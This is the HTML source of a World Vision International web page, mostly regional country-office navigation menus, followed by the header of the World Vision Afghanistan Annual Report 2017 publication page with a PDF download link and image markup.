  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
  
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper  wvi-no-menu-group ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications?field_publication_type_target_id%5B886%5D=886">Annual Report</a>
              </li>
          <li>
                  <a href="/afghanistan/publication/annual-report-2017"> Annual Report 2017</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/afghanistan/publication/annual-report-2017" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span> Annual Report 2017</span>
</h1>
        
        <a href="/sites/default/files/World%20Vision%20Afghanistan%20Annual%20Report%202017.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="157656">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=B3CtyQ40 1x, /sites/default/files/styles/4_3_1440x1080/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=xr1Ue4FR 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=IxnH5ajG 1x, /sites/default/files/styles/16_9_1440x810/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=XSeWeB1L 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=SPIMk0ze 1x, /sites/default/files/styles/4_3_960x720/public/Screen_Shot_2018-01-23_at_11.06.58_42.webp?itok=xJZIUrFw 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=B3CtyQ40 1x, /sites/default/files/styles/4_3_1440x1080/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=xr1Ue4FR 2x" media="all and (min-width: 768px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=IxnH5ajG 1x, /sites/default/files/styles/16_9_1440x810/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=XSeWeB1L 2x" media="all and (min-width: 480px)" type="image/png" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=SPIMk0ze 1x, /sites/default/files/styles/4_3_960x720/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=xJZIUrFw 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Screen_Shot_2018-01-23_at_11.06.58_42.png?itok=SPIMk0ze" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
